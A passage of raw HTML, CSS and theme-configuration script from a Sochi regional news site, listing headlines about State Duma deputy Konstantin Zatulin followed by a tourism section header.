class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33947","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="351";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="71";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 